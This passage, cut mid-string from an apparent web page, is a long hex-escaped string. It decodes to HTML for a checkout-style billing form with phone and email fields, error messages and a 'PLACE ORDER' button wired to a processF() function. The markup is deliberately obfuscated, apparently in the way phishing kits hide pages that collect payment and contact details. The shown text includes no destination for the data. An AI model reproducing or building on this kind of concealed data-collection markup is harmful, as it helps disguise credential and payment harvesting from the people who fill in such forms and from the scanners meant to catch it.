x65\x3A\x31\x32\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x2C\x2D\x38\x70\x78\x2C\x30\x29\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x20\x30\x73\x20\x65\x61\x73\x65\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x3E\x50\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x70\x68\x6F\x6E\x65\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x6E\x61\x6D\x65\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x65\x6D\x61\x69\x6C\x20\x74\x79\x70\x65\x3D\x65\x6D\x61\x69\x6C\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x65\x6D\x61\x69\x6C\x50\x6F\x73\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x45\x6D\x61\x69\x6C\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79\x3D\x69\x6E\x66\x6F\x54\x6F\x6F\x6C\x54\x69\x70\x20\x69\x64\x3D\x65\x6D\x61\x69\x6C\x49\x6E\x66\x6F\x49\x63\x6F\x6E\x20\x70\x61\x2D\x6D\x61\x72\x6B\x65\x64\x3D\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x3A\x6D\x65\x64\x69\x75\x6D\x20\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x68\x65\x69\x67\x68\x74\x3A\x61\x75\x74\x6F\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x31\x35\x70\x78\x20\x35\x70\x78\x20\x30\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x22\x74\x79\x70\x65\x3D\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x73\x74\x79\x6C\x65\x3D\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x63\x65\x6E\x74\x65\x72\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x33\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x32\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x32\x32\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x69\x6E\x66\x6F\x2D\x69\x63\x6F\x6E\x2D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x36\x6E\x30\x32\x34\x38\x38\x38\x37\x37\x37\x37\x34\x35\x36\x31\x33\x35\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x36\x32\x3E\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x31\x20\x31\x29\x22\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x30\x20\x63\x79\x3D\x31\x30\x20\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x30\x62\x61\x20\x72\x3D\x31\x30\x20\x73\x74\x72\x6F\x6B\x65\x3D\x23\x30\x30\x37\x30\x62\x61\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x31\x20\x35\x2E\x39\x39\x63\x30\x20\x2E\x32\x38\x32\x2D\x2E\x30\x39\x38\x2E\x35\x32\x2D\x2E\x32\x39\x34\x2E\x37\x31\x36\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x31\x20\x37\x61\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x37\x31\x35\x2D\x2E\x32\x39\x34\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x39\x20\x35\x2E\x39\x39\x31\x63\x30\x2D\x2E\x32\x37\x2E\x30\x39\x38\x2D\x2E\x35\x30\x32\x2E\x32\x39\x34\x2D\x2E\x36\x39\x37\x41\x2E\x39\x37\x34\x2E\x39\x37\x34\x20\x30\x20\x30\x20\x31\x20\x31\x30\x2E\x30\x30\x39\x20\x35\x63\x2E\x32\x37\x20\x30\x20\x2E\x35\x30\x32\x2E\x30\x39\x38\x2E\x36\x39\x37\x2E\x32\x39\x34\x41\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x31\x20\x31\x31\x20\x35\x2E\x39\x39\x7A\x6D\x30\x20\x38\x2E\x33\x36\x32\x61\x2E\x38\x31\x34\x2E\x38\x31\x34\x20\x30\x20\x30\x20\x31\x2D\x2E\x33\x37\x38\x2E\x34\x37\x35\x20\x31\x2E\x32\x31\x20\x31\x2E\x32\x31\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x38\x35\x2E\x31\x37\x33\x20\x31\x2E\x32\x33\x38\x20\x31\x2E\x32\x33\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x35\x39\x38\x2D\x2E\x31\x34\x2E\x39\x34\x38\x2E\x39\x34\x38\x20\x30\x20\x30\x20\x31\x2D\x2E\x34\x33\x39\x2D\x2E\x34\x35\x39\x56\x38\x2E\x37\x34\x36\x61\x2E\x36\x37\x31\x2E\x36\x37\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x33\x31\x37\x2D\x2E\x35\x34\x39\x63\x2E\x31\x39\x35\x2D\x2E\x31\x32\x36\x2E\x34\x31\x2D\x2E\x31\x39\x31\x2E\x36\x34\x36\x2D\x2E\x31\x39\x37\x2E\x32\x33\x36\x2D\x2E\x30\x30\x35\x2E\x34\x35\x36\x2E\x30\x35\x2E\x36\x35\x39\x2E\x31\x36\x34\x2E\x32\x30\x33\x2E\x31\x31\x35\x2E\x33\x33\x2E\x32\x39\x33\x2E\x33\x37\x38\x2E\x35\x33\x33\x76\x35\x2E\x36\x35\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x65\x6D\x61\x69\x6C\x50\x6F\x73\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x65\x6D\x61\x69\x6C\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x6D\x74\x2D\x34\x22\x3E\x3C\x62\x75\x74\x74\x6F\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x20\x62\x74\x6E\x2D\x70\x72\x69\x6D\x61\x72\x79\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x31\x32\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x3E\x50\x4C\x41\x43\x45\x20\x4F\x52\x44\x45\x52\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x4D\x34\x41\x41\x41\x42\x64\x43\x41\x59\x41\x41\x41\x44\x74\x37\x56\x6B\x70\x41\x41\x41\x63\x32\x6B\x6C\x45\x51\x56\x52\x34\x6E\x4F\x32\x64\x58\x59\x7A\x63\x31\x6E\x58\x48\x39\x61\x51\x6E\x50\x62\x51\x46\x68\x44\x37\x6F\x6F\x5A\x41\x52\x49\x41\x45\x4B\x42\x30\x62\x52\x71\x45\x47\x62\x51\x45\x57\x72\x49\x45\x48\x63\x41\x76\x4A\x44\x57\x7A\x56\x41\x58\x43\x74\x4A\x58\x63\x53\x46\x6D\x72\x69\x6F\x6E\x4E\x70\x4A\x73\x36\x72\x6C\x74\x5A\x48\x49\x73\x47\x72\x45\x53\x75\x4A\x4B\x54\x69\x50\x5A\x6A\x6D\x54\x5A\x67\x6D\x49\x37\x47\x70\x4B\x37\x4F\x37\x76\x61\x6A\x2B\x45\x6C\x35\x35\x4F\x63\x47\x63\x34\x6E\x79\x66\x6E\x67\x6B\x44\x4F\x7A\x38\x37\x57\x7A\x73\x41\x77\x62\x65\x54\x68\x39\x6D\x43\x47\x48\x35\x48\x43\x2B\x4F\x63\x4F\x78\x4D\x67\x65\x34\x67\x44\x54\x4C\x32\x53\x55\x76\x37\x34\x2F\x2F\x63\x38\x38\x35\x39\x2F\x4C\x41\x67\x59\x58\x4E\x68\x51\x57\x44\x57\x34\x63\x52\x77\x69\x34\x68\x45\x71\x73\x68\x68\x46\x30\x4B\x42\x72\x63\x4F\x4F\x33\x31\x4F\x43\x31\x76\x59\x58\x4A\x73\x4F\x47\x74\x44\x61\x41\x70\x36\x46\x4C\x61\x79\x33\x4D\x59\x7A\x37\x53\x42\x63\x30\x4F\x6E\x67\x59\x78\x6E\x33\x45\x36\x58\x4E\x63\x32\x4D\x4C\x6D\x79\x6C\x72\x51\x34\x4A\x63\x74\x6F\x64\x48\x67\x77\x53\x38\x76\x34\x46\x6E\x59\x77\x74\x72\x6D\x38\x64\x78\x35\x79\x41\x77\x4E\x54\x52\x45\x51\x69\x77\x57\x41\x70\x6F\x67\x75\x65\x44\x79\x65\x4F\x77\x38\x35\x66\x63\x34\x4C\x57\x35\x68\x6A\x78\x6E\x45\x33\x44\x39\x49\x30\x63\x5A\x49\x69\x38\x64\x74\x6D\x61\x46\x49\x70\x46\x69\x72\x56\x58\x55\x69\x6C\x32\x43\x35\x34\x4B\x42\x4B\x2F\x54\x64\x50\x45\x53\x59\x36\x37\x65\x64\x44\x70\x61\x31\x6A\x59\x77\x6D\x5A\x71\x4E\x45\x30\x63\x52\x51\x68\x62\x51\x67\x68\x6A\x39\x46\x42\x34\x36\x56\x56\x49\x70\x79\x4E\x51\x71\x39\x65\x67\x75\x62\x38\x50\x74\x58\x6F\x4E\x30\x75\x6B\x49\x65\x4F\x6C\x56\x38\x35\x79\x48\x6F\x52\x48\x78\x66\x5A\x6F\x6D\x6A\x6A\x70\x39\x4C\x51\x74\x62\x32\x4E\x53\x4E\x34\x7A\x59\x4F\x74\x56\x58\x6D\x4B\x69\x4B\x78\x6A\x2F\x51\x77\x42\x41\x4F\x62\x49\x49\x6F\x4A\x71\x44\x63\x61\x30\x4E\x7A\x66\x31\x31\x71\x39\x30\x51\x42\x52\x54\x45\x41\x77\x73\x47\x6D\x65\x39\x39\x79\x6A\x53\x50\x78\x71\x53\x33\x30\x32\x44\x6A\x6C\x39\x62\x51\x74\x62\x6D\x4F\x33\x47\x63\x54\x63\x50\x6B\x71\x54\x72\x4F\x45\x4C\x34\x69\x32\x61\x56\x51\x51\x69\x48\x53\x49\x51\x43\x53\x52\x4B\x68\x30\x57\x78\x43\x63\x33\x38\x66\x53\x72\x55\x39\x57\x4F\x55\x55\x4B\x4E\x58\x32\x6F\x4C\x6D\x2F\x44\x34\x31\x6D\x45\x79\x52\x4A\x68\x45\x69\x45\x41\x6F\x54\x77\x4C\x76\x56\x42\x43\x48\x2B\x52\x4A\x46\x33\x48\x46\x2B\x37\x62\x77\x75\x34\x4C\x34\x37\x69\x4E\x51\x32\x31\x67\x6C\x69\x6D\x45\x72\x35\x73\x6A\x5A\x58\x36\x66\x47\x35\x4A\x4A\x42\x6B\x70\x6C\x52\x56\x4F\x59\x6C\x46\x4B\x44\x69\x2B\x34\x30\x50\x48\x55\x37\x42\x72\x38\x4F\x79\x5A\x41\x74\x31\x37\x57\x66\x6C\x63\x6F\x4B\x4A\x4A\x4D\x4D\x2B\x48\x33\x75\x72\x71\x67\x62\x68\x66\x42\x31\x68\x50\x44\x6C\x46\x6B\x41\x4C\x42\x56\x72\x59\x4A\x39\x41\x59\x78\x6E\x32\x45\x70\x6F\x6D\x54\x43\x4F\x45\x76\x57\x67\x46\x44\x55\x77\x52\x45\x49\x68\x54\x6B\x63\x69\x6C\x74\x50\x74\x50\x63\x33\x77\x65\x4B\x4C\x38\x50\x54\x37\x38\x58\x68\x77\x51\x73\x6B\x50\x48\x34\x39\x41\x75\x64\x63\x41\x6C\x7A\x33\x46\x53\x43\x55\x71\x57\x6A\x48\x31\x4F\x6F\x31\x79\x4F\x56\x53\x31\x75\x72\x54\x41\x65\x68\x46\x6D\x69\x5A\x4F\x4C\x73\x4C\x58\x43\x35\x74\x37\x61\x2B\x64\x69\x54\x74\x41\x6B\x64\x68\x59\x68\x2F\x48\x4B\x58\x53\x39\x5A\x32\x79\x35\x6A\x51\x44\x76\x41\x43\x5A\x31\x43\x5A\x55\x6D\x30\x50\x62\x76\x6A\x79\x38\x50\x55\x33\x57\x66\x6A\x55\x43\x7A\x74\x77\x35\x4C\x6C\x74\x65\x50\x78\x36\x42\x4A\x5A\x63\x41\x69\x79\x35\x42\x50\x6A\x70\x5A\x68\x62\x57\x34\x79\x58\x4E\x64\x56\x50\x56\x4A\x38\x31\x48\x67\x51\x6E\x74\x57\x41\x4C\x55\x64\x75\x45\x75\x74\x38\x2F\x6E\x78\x41\x4B\x69\x68\x54\x6C\x75\x48\x48\x66\x7A\x49\x4D\x4F\x34\x6A\x2F\x68\x49\x2F\x42\x68\x46\x45\x61\x64\x61\x45\x54\x4C\x38\x4D\x6F\x57\x77\x62\x55\x52\x69\x39\x33\x6F\x42\x6B\x30\x71\x46\x51\x5A\x5A\x7A\x32\x6C\x79\x6D\x75\x62\x38\x50\x6F\x55\x77\x46\x6E\x69\x64\x53\x38\x4D\x56\x58\x76\x48\x44\x6B\x75\x57\x32\x74\x36\x63\x46\x5A\x63\x67\x6D\x77\x54\x41\x6A\x77\x36\x35\x41\x4D\x6E\x46\x54\x56\x76\x74\x74\x6F\x4E\x6B\x47\x57\x63\x35\x42\x4B\x68\x58\x73\x44\x52\x47\x4C\x33\x4B\x49\x52\x74\x49\x34\x52\x66\x52\x68\x37\x73\x42\x78\x52\x46\x6E\x50\x4B\x52\x2B\x44\x47\x47\x63\x52\x39\x5A\x7A\x49\x6B\x57\x4E\x70\x5A\x78\x33\x4D\x59\x68\x6A\x2B\x66\x4F\x51\x31\x62\x4E\x52\x2B\x4C\x48\x66\x43\x52\x2B\x72\x44\x31\x48\x4F\x55\x48\x54\x78\x45\x6E\x4B\x67\x35\x39\x75\x50\x38\x47\x58\x57\x30\x6C\x4C\x33\x45\x57\x52\x57\x4B\x4A\x58\x74\x70\x2B\x6D\x43\x47\x42\x5A\x45\x74\x4A\x38\x46\x47\x51\x35\x5A\x34\x69\x59\x5A\x63\x74\x31\x75\x4F\x48\x4C\x77\x37\x64\x75\x52\x44\x53\x56\x36\x51\x66\x4F\x6B\x6B\x75\x41\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x34\x76\x47\x65\x59\x2B\x39\x55\x5A\x44\x41\x34\x68\x6C\x79\x65\x37\x45\x61\x61\x66\x39\x74\x6E\x57\x2B\x75\x4B\x75\x6C\x69\x76\x67\x79\x54\x57\x4A\x6E\x4B\x51\x39\x2B\x75\x75\x31\x61\x6E\x69\x42\x4A\x31\x33\x48\x31\x32\x6E\x76\x31\x7A\x57\x49\x4F\x39\x54\x74\x75\x58\x73\x2F\x61\x35\x79\x67\x53\x76\x32\x33\x56\x45\x49\x6D\x37\x45\x49\x6D\x37\x4B\x49\x53\x76\x74\x35\x37\x59\x47\x49\x4E\x49\x4C\x47\x75\x70\x4B\x43\x5A\x31\x43\x51\x59\x32\x49\x52\x59\x4C\x67\x43\x6A\x47\x51\x43\x6C\x4B\x42\x6F\x55\x70\x31\x66\x62\x67\x66\x61\x59\x41\x5A\x39\x2B\x4C\x64\x36\x6E\x4D\x49\x48\x44\x30\x36\x6E\x50\x64\x4B\x38\x46\x4F\x79\x75\x69\x2B\x31\x52\x73\x4E\x55\x49\x6F\x53\x69\x47\x49\x4D\x59\x72\x46\x41\x4B\x34\x52\x74\x72\x55\x49\x47\x52\x55\x49\x6B\x6C\x6B\x55\x49\x59\x79\x69\x45\x62\x62\x66\x6D\x5A\x4F\x31\x72\x37\x39\x45\x33\x58\x73\x2F\x61\x35\x35\x79\x2B\x64\x77\x74\x7A\x30\x47\x68\x79\x35\x5A\x45\x42\x67\x32\x71\x6F\x35\x71\x56\x58\x67\x51\x6E\x74\x51\x43\x77\x57\x41\x46\x37\x67\x51\x4A\x4A\x45\x71\x46\x52\x33\x44\x66\x6D\x59\x62\x4C\x6B\x4F\x37\x7A\x4D\x46\x2B\x43\x39\x58\x41\x72\x37\x79\x71\x72\x3